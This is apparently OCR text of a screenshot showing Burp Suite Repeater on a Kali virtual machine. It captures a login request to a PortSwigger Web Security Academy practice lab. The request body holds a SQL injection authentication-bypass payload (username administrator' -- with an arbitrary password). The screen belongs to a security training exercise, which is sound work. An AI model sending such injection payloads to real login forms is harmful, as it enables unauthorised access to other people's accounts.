 Oracle VirtualBox Manager
File Machine Help
Tools
Metasploitable 2
Powered Off
KaliRJ
Running
WindowsRJ10
Powered Off
KaliRJ [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:29
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://0a06000a03206f9f809f2b6d007600dc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0a06000a03206f9f809f2b6d007600dc.web-security-academy.net
3 Cookie: session=g7VBl4b0OtGIQMhJYzHulcwfOOKJ6rHM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a06000a03206f9f809f2b6d007600dc.web-security-academ
y.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 70
11 Origin:
https://0a06000a03206f9f809f2b6d007600dc.web-security-academ
y.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=s1zrtb4ezfXaQhfZWbEOqVXXuqYrcWcN&username=
administrator' --&password=anything
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Inspector
Notes
Ready
Event log (15) All issues
Memory: 127.2MB
Right Ctrl
1
Gold
+0.87%
Search
ENG
IN
09:29
03-04-2025